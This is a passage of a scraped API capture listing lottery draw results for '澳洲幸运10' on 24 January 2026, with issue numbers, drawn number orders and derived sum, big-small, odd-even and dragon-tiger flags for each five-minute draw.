{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-24 23:44:04","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,05,03,01,06,09,10,04,08,02","drawCount":285,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-24 23:43:40","drawTime":"2026-01-24 23:48:40","preDrawIssue":21292458,"drawIssue":21292459,"firstNum":7,"secondNum":5,"thirdNum":3,"fourthNum":1,"fifthNum":6,"sixthNum":9,"seventhNum":10,"eighthNum":4,"ninthNum":8,"tenthNum":2,"sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 6967
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-24 23:43:40","preDrawIssue":21292458,"preDrawCode":"07,05,03,01,06,09,10,04,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:38:40","preDrawIssue":21292457,"preDrawCode":"10,04,05,09,01,08,03,07,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:33:40","preDrawIssue":21292456,"preDrawCode":"04,05,09,10,08,03,02,07,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:28:40","preDrawIssue":21292455,"preDrawCode":"01,06,05,02,10,03,07,09,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:23:40","preDrawIssue":21292454,"preDrawCode":"04,01,07,09,05,02,08,03,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:18:40","preDrawIssue":21292453,"preDrawCode":"10,06,08,05,07,04,01,03,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:13:40","preDrawIssue":21292452,"preDrawCode":"06,03,02,04,09,01,08,07,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:08:40","preDrawIssue":21292451,"preDrawCode":"03,02,10,01,06,08,04,09,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:03:40","preDrawIssue":21292450,"preDrawCode":"07,10,08,09,04,02,05,06,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:58:40","preDrawIssue":21292449,"preDrawCode":"06,07,10,01,09,05,04,08,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:53:40","preDrawIssue":21292448,"preDrawCode":"09,04,01,07,03,06,08,10,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:48:40","preDrawIssue":21292447,"preDrawCode":"10,07,05,03,08,06,04,01,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:43:40","preDrawIssue":21292446,"preDrawCode":"01,09,07,06,05,02,04,08,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:38:40","preDrawIssue":21292445,"preDrawCode":"07,02,09,04,01,06,10,03,08,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:33:40","preDrawIssue":21292444,"preDrawCode":"05,03,09,08,07,02,10,01,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:28:40","preDrawIssue":21292443,"preDrawCode":"05,10,07,01,09,02,03,04,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:23:40","preDrawIssue":21292442,"preDrawCode":"06,05,08,07,01,10,02,03,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:18:40","preDrawIssue":21292441,"preDrawCode":"06,05,09,07,08,10,02,04,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:13:40","preDrawIssue":21292440,"preDrawCode":"09,08,10,06,04,05,02,03,07,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:08:40","preDrawIssue":21292439,"preDrawCode":"05,04,07,09,08,02,10,01,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:03:40","preDrawIssue":21292438,"preDrawCode":"04,06,03,08,02,05,01,10,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:58:40","preDrawIssue":21292437,"preDrawCode":"08,03,07,09,06,10,04,05,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:53:40","preDrawIssue":21292436,"preDrawCode":"06,10,05,04,07,09,08,02,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:48:40","preDrawIssue":21292435,"preDrawCode":"05,01,09,04,06,08,07,03,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:43:40","preDrawIssue":21292434,"preDrawCode":"06,07,05,10,03,09,01,02,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:38:40","preDrawIssue":21292433,"preDrawCode":"10,03,06,05,04,08,01,07,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:33:40","preDrawIssue":21292432,"preDrawCode":"03,04,05,08,02,10,09,01,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:28:40","preDrawIssue":21292431,"preDrawCode":"01,02,10,09,06,07,08,04,05,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:23:40","preDrawIssue":21292430,"preDrawCode":"02,05,03,10,09,08,07,04,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:18:40","preDrawIssue":21292429,"preDrawCode":"09,06,01,08,07,10,04,02,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:13:40","preDrawIssue":21292428,"preDrawCode":"08,04,03,09,10,02,05,01,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:08:40","preDrawIssue":21292427,"preDrawCode":"06,03,10,05,07,01,09,04,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:03:40","preDrawIssue":21292426,"preDrawCode":"03,05,09,01,04,02,07,06,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:58:40","preDrawIssue":21292425,"preDrawCode":"04,07,03,09,10,06,05,08,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:53:40","preDrawIssue":21292424,"preDrawCode":"07,03,08,09,05,10,01,06,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:48:40","preDrawIssue":21292423,"preDrawCode":"08,02,05,10,03,04,09,06,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:43:40","preDrawIssue":21292422,"preDrawCode":"03,04,10,01,02,07,09,05,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:38:40","preDrawIssue":21292421,"preDrawCode":"08,10,07,01,05,02,09,06,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:33:40","preDrawIssue":21292420,"preDrawCode":"09,07,04,06,08,01,05,03,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:28:40","preDrawIssue":21292419,"preDrawCode":"05,02,04,09,06,07,03,10,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:23:40","preDrawIssue":21292418,"preDrawCode":"09,04,03,06,07,02,05,01,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:18:40","preDrawIssue":21292417,"preDrawCode":"09,10,01,04,03,07,05,06,02,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:13:40","preDrawIssue":21292416,"preDrawCode":"08,01,04,03,10,02,06,09,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:08:40","preDrawIssue":21292415,"preDrawCode":"04,09,05,02,08,10,03,07,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:03:40","preDrawIssue":21292414,"preDrawCode":"02,10,01,07,03,09,05,08,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:58:40","preDrawIssue":21292413,"preDrawCode":"09,01,06,07,08,10,02,03,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:53:40","preDrawIssue":21292412,"preDrawCode":"04,05,10,09,07,02,08,01,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:48:40","preDrawIssue":21292411,"preDrawCode":"04,01,05,09,03,02,08,06,07,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:43:40","preDrawIssue":21292410,"preDrawCode":"03,04,08,10,07,06,01,02,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:38:40","preDrawIssue":21292409,"preDrawCode":"04,08,03,05,09,07,10,01,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:33:40","preDrawIssue":21292408,"preDrawCode":"04,08,07,02,03,06,01,05,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:28:40","preDrawIssue":21292407,"preDrawCode":"10,03,09,06,07,08,02,05,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:23:40","preDrawIssue":21292406,"preDrawCode":"10,04,09,02,05,01,07,03,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:18:40","preDrawIssue":21292405,"preDrawCode":"10,08,04,01,03,06,09,05,02,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:13:40","preDrawIssue":21292404,"preDrawCode":"08,09,02,10,06,01,05,03,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:08:40","preDrawIssue":21292403,"preDrawCode":"09,08,07,01,04,06,03,05,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:03:40","preDrawIssue":21292402,"preDrawCode":"01,02,06,03,08,09,10,04,07,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:58:40","preDrawIssue":21292401,"preDrawCode":"09,04,03,01,10,02,05,06,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:53:40","preDrawIssue":21292400,"preDrawCode":"04,10,02,05,07,03,08,01,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:48:40","preDrawIssue":21292399,"preDrawCode":"04,01,10,09,02,08,03,07,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:43:40","preDrawIssue":21292398,"preDrawCode":"01,10,09,08,05,03,04,07,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:38:40","preDrawIssue":21292397,"preDrawCode":"07,03,01,04,09,02,06,08,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:33:40","preDrawIssue":21292396,"preDrawCode":"10,03,04,07,08,02,06,05,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:28:40","preDrawIssue":21292395,"preDrawCode":"07,10,02,01,03,05,09,06,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:23:40","preDrawIssue":21292394,"preDrawCode":"05,09,02,07,04,06,01,08,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:18:40","preDrawIssue":21292393,"preDrawCode":"05,07,10,08,04,03,01,09,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:13:40","preDrawIssue":21292392,"preDrawCode":"05,03,04,01,10,02,08,06,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:08:40","preDrawIssue":21292391,"preDrawCode":"04,07,08,09,02,03,06,01,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:03:40","preDrawIssue":21292390,"preDrawCode":"10,08,09,01,04,06,07,05,03,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:58:40","preDrawIssue":21292389,"preDrawCode":"02,04,03,09,10,05,08,06,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:53:40","preDrawIssue":21292388,"preDrawCode":"05,09,08,03,07,02,10,01,06,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:48:40","preDrawIssue":21292387,"preDrawCode":"07,06,10,04,05,02,08,03,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:43:40","preDrawIssue":21292386,"preDrawCode":"03,10,02,04,01,06,05,09,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:38:40","preDrawIssue":21292385,"preDrawCode":"06,07,03,01,05,02,09,10,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:33:40","preDrawIssue":21292384,"preDrawCode":"01,04,09,02,05,03,06,10,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:28:40","preDrawIssue":21292383,"preDrawCode":"07,04,03,05,09,06,02,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:23:40","preDrawIssue":21292382,"preDrawCode":"09,05,07,10,01,03,02,06,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:18:40","preDrawIssue":21292381,"preDrawCode":"09,05,02,03,06,01,10,04,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:13:40","preDrawIssue":21292380,"preDrawCode":"04,09,03,08,01,10,07,06,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:08:40","preDrawIssue":21292379,"preDrawCode":"03,10,05,01,07,08,09,02,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:03:40","preDrawIssue":21292378,"preDrawCode":"02,08,09,03,10,07,05,04,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:58:40","preDrawIssue":21292377,"preDrawCode":"08,01,04,09,06,02,05,03,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:53:40","preDrawIssue":21292376,"preDrawCode":"05,01,10,07,03,08,04,06,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:48:40","preDrawIssue":21292375,"preDrawCode":"01,03,02,07,09,05,10,08,04,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:43:40","preDrawIssue":21292374,"preDrawCode":"01,02,07,09,05,03,08,06,10,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:38:40","preDrawIssue":21292373,"preDrawCode":"01,04,06,05,08,10,09,03,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:33:40","preDrawIssue":21292372,"preDrawCode":"03,06,09,04,01,10,07,05,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:28:40","preDrawIssue":21292371,"preDrawCode":"06,10,04,05,02,01,03,08,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:23:40","preDrawIssue":21292370,"preDrawCode":"01,07,02,10,09,03,04,08,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:18:40","preDrawIssue":21292369,"preDrawCode":"06,04,10,01,05,07,09,02,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:13:40","preDrawIssue":21292368,"preDrawCode":"08,06,07,02,10,01,05,04,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:08:40","preDrawIssue":21292367,"preDrawCode":"05,02,07,03,01,04,09,10,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:03:40","preDrawIssue":21292366,"preDrawCode":"07,08,03,02,09,06,04,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:58:40","preDrawIssue":21292365,"preDrawCode":"02,09,03,08,04,05,10,01,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:53:40","preDrawIssue":21292364,"preDrawCode":"04,10,02,01,07,06,05,08,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:48:40","preDrawIssue":21292363,"preDrawCode":"07,01,06,10,04,03,09,08,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:43:40","preDrawIssue":21292362,"preDrawCode":"09,08,05,07,03,02,06,01,04,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:38:40","preDrawIssue":21292361,"preDrawCode":"06,08,10,03,07,01,09,05,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:33:40","preDrawIssue":21292360,"preDrawCode":"05,09,10,03,07,02,01,06,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 